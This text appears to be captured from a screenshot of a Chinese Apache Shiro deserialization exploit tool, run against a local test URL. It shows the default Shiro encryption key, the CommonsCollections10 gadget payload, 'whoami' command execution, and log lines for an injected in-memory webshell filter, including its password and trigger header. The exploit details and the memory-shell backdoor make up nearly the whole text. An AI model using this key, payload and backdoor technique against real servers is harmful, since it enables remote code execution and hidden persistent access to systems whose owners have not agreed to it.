 Shiro 反序列化回显工具v2.2
URL: http://127.0.0.1:8090/shiro_war/
类型: HTTP 代理地址: 127.0.0.1 代理端口: 8080 使用代理
KEY检测 命令执行
key: kPH+bIxk5D2deZiIxcaaaA== PAYLOAD: CommonsCollections10 开始
命令: whoami 回显 内存SHELL 卸载 编码: UTF-8
1.写入Filter类 com.CMDFilter29512373136213。
2.加载Filter完成,pwd为:2zhl,Accept-Header为:thisIsMyJob!@